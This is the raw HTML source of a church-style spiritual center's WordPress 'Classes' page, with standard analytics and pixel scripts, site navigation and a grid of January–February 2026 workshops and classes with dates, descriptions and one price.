					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/pages/27255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/P8ImCl-75B' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fclasses-event-categories-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fclasses-event-categories-grid%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-27255-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/27255/et-core-unified-27255.min.css?ver=1766930028" /></head>
<body class="wp-singular page-template-default page page-id-27255 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-no-js et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-27255" class="post-27255 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_0 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Classes</h1></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><!=========Grid View Template 3.3.0=========><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Life Laboratory Rooted in Spirit","description":"&lt;p&gt;Rev Marquita is inviting you to a playful and powerful workshop focused on creating a wonder-filled life. This workshop is uniquely designed to spark your Spiritual ESP \u2013 not extra [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2025/12/Web-Banners-Jan-June-2026.jpg","url":"https://csldallas.org/event/a-life-laboratory-rooted-in-spirit/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-18T12:30:00-06:00","endDate":"2026-01-18T15:30:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Self-Mastery: The Emergence of the True Self","description":"&lt;p&gt;Step into your \u201cgreat awakening\u201d in this journey of consciously unifying with the Presence of Spirit. On this evolutionary path of a mystic in action, live as an evolving soul guided by a deep and abiding LOVE.&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/11/Self-Mastery-Banner.png","url":"https://csldallas.org/event/self-mastery-the-emergence-of-the-true-self/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-03T19:00:00-06:00","endDate":"2026-02-03T21:30:00-06:00","offers":{"@type":"Offer","price":"195","priceCurrency":"USD","url":"https://csldallas.org/event/self-mastery-the-emergence-of-the-true-self/","category":"primary","availability":"inStock","validFrom":"2022-11-23T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Treatment Lab: When the Words Catch Fire!","description":"&lt;p&gt;This is not a lecture. This is a laboratory. The Treatment Lab is a full-day immersion in Spiritual Mind Treatment for experienced students of Science of Mind. It is where [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2026/01/Web-Banners-Jan-June-2026-4.png","url":"https://csldallas.org/event/the-treatment-lab-when-the-words-catch-fire/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-07T10:00:00-06:00","endDate":"2026-02-07T16:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Membership Matters","description":"&lt;p&gt;A commitment without the ring. \ud83d\udc4c\ud83c\udffd&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/05/Letter-3-bottom.jpg","url":"https://csldallas.org/event/new-member-orientation-spring/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-08T12:30:00+00:00","endDate":"2026-02-08T14:30:00+00:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/new-member-orientation-spring/","category":"primary","availability":"inStock","validFrom":"2023-06-13T00:00:00+00:00"},"performer":"Organization"}]
</script><div id="ect-grid-wrapper" class="tect-grid-wrapper ect-grid-view-style-2 classes"><div class="row"><div id="event-30676" class="ect-grid-event style-2 ect-featured-event col-md-4" >
                <div class="ect-grid-event-area"><div class="ect-grid-image">
                <a href="https://csldallas.org/event/a-life-laboratory-rooted-in-spirit/">
                <img decoding="async" src="https://csldallas.org/wp-content/uploads/2025/12/Web-Banners-Jan-June-2026.jpg" title="A Life Laboratory Rooted in Spirit" alt="A Life Laboratory Rooted in Spirit">
                </a><div class="ect-grid-date">
              <div class="ect-date-area grid-view-schedule">
								<span class="ev-day">18</span>
								<span class="ev-mo">January</span>
								<span class="ev-yr">2026</span>
								</div>
              </div></div><div class="ect-grid-content"><div class="ect-grid-title"><h4><a class="ect-event-url" href="https://csldallas.org/event/a-life-laboratory-rooted-in-spirit/" rel="bookmark">A Life Laboratory Rooted in Spirit</a></h4></div><div class="ect-grid-description">
  <!-- Event Content --><div class="ect-event-content"><p>Rev Marquita is inviting you to a playful and powerful workshop focused on creating a wonder-filled life. This workshop is uniquely designed to spark your Spiritual ESP – not extra[...]</p></div></div></div><div class="ect-grid-footer"><div class="ect-grid-readmore full-view">
    <a href="https://csldallas.org/event/a-life-laboratory-rooted-in-spirit/" title="A Life Laboratory Rooted in Spirit" rel="bookmark">Find out more</a>
    </div></div></div></div><div id="event-24320" class="ect-grid-event style-2 ect-featured-event col-md-4" >
                <div class="ect-grid-event-area"><div class="ect-grid-image">
                <a href="https://csldallas.org/event/self-mastery-the-emergence-of-the-true-self/">
                <img decoding="async" src="https://csldallas.org/wp-content/uploads/2022/11/Self-Mastery-Banner.png" title="Self-Mastery: The Emergence of the True Self" alt="Self-Mastery: The Emergence of the True Self">
                </a><div class="ect-grid-date">
              <div class="ect-date-area grid-view-schedule">
								<span class="ev-day">03</span>
								<span class="ev-mo">February</span>
								<span class="ev-yr">2026</span>
								</div>
              </div></div><div class="ect-grid-content"><div class="ect-grid-title"><h4><a class="ect-event-url" href="https://csldallas.org/event/self-mastery-the-emergence-of-the-true-self/" rel="bookmark">Self-Mastery: The Emergence of the True Self</a></h4></div><div class="ect-grid-description">
  <!-- Event Content --><div class="ect-event-content"><p>Step into your “great awakening” in this journey of consciously unifying with the Presence of Spirit. On this evolutionary path of a mystic in action, live as an evolving soul[...]</p></div></div></div><div class="ect-grid-footer"><div class="ect-grid-cost"><div class="ect-rate-area" >
                <span class="ect-rate-icon"><i class="ect-icon-ticket" aria-hidden="true"></i></span>
                <span class="ect-rate">$195</span></div></div>      <div class="ect-grid-readmore">
    <a href="https://csldallas.org/event/self-mastery-the-emergence-of-the-true-self/" title="Self-Mastery: The Emergence of the True Self" rel="bookmark">Find out more</a>
    </div></div></div></div><div id="event-30883" class="ect-grid-event style-2 ect-featured-event col-md-4" >
                <div class="ect-grid-event-area"><div class="ect-grid-image">
                <a href="https://csldallas.org/event/the-treatment-lab-when-the-words-catch-fire/">
                <img decoding="async" src="https://csldallas.org/wp-content/uploads/2026/01/Web-Banners-Jan-June-2026-4.png" title="The Treatment Lab: When the Words Catch Fire!" alt="The Treatment Lab: When the Words Catch Fire!">
                </a><div class="ect-grid-date">
              <div class="ect-date-area grid-view-schedule">
								<span class="ev-day">07</span>
								<span class="ev-mo">February</span>
								<span class="ev-yr">2026</span>
								</div>
              </div></div><div class="ect-grid-content"><div class="ect-grid-title"><h4><a class="ect-event-url" href="https://csldallas.org/event/the-treatment-lab-when-the-words-catch-fire/" rel="bookmark">The Treatment Lab: When the Words Catch Fire!</a></h4></div><div class="ect-grid-description">
  <!-- Event Content --><div class="ect-event-content"><p>This is not a lecture. This is a laboratory. The Treatment Lab is a full-day immersion in Spiritual Mind Treatment for experienced students of Science of Mind. It is where[...]</p></div></div></div><div class="ect-grid-footer"><div class="ect-grid-readmore full-view">
    <a href="https://csldallas.org/event/the-treatment-lab-when-the-words-catch-fire/" title="The Treatment Lab: When the Words Catch Fire!" rel="bookmark">Find out more</a>
    </div></div></div></div><div id="event-25611" class="ect-grid-event style-2 ect-featured-event col-md-4" >
                <div class="ect-grid-event-area"><div class="ect-grid-image">
                <a href="https://csldallas.org/event/new-member-orientation-spring/">
                <img decoding="async" src="https://csldallas.org/wp-content/uploads/2022/05/Letter-3-bottom-1024x480.jpg" title="Membership Matters" alt="Membership Matters">
                </a><div class="ect-grid-date">
              <div class="ect-date-area grid-view-schedule">
								<span class="ev-day">08</span>
								<span class="ev-mo">February</span>
								<span class="ev-yr">2026</span>
								</div>
              </div></div><div class="ect-grid-content"><div class="ect-grid-title"><h4><a class="ect-event-url" href="https://csldallas.org/event/new-member-orientation-spring/" rel="bookmark">Membership Matters</a></h4></div><div class="ect-grid-description">
  <!-- Event Content --><div class="ect-event-content"><p>A commitment without the ring. 👌🏽</p></div></div><div class="ect-grid-venue"><div class="grid-view-venue"><span class="ect-icon"><i class="ect-icon-location" aria-hidden="true"></i></span><!-- Venue Display Info -->
                        <span class="ect-venue-details ect-address">
                       
                        <div><a href="https://csldallas.org/venue/csldallas/" title="CSLDallas">CSLDallas</a>,<span class="tribe-address">

<span class="tribe-street-address">4801 Spring Valley Rd. Ste 113</span>
	
		<br>
		<span class="tribe-locality">Dallas</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Texas">TX</abbr>

	<span class="tribe-postal-code">75244</span>

	<span class="tribe-country-name">United States</span>

</span>
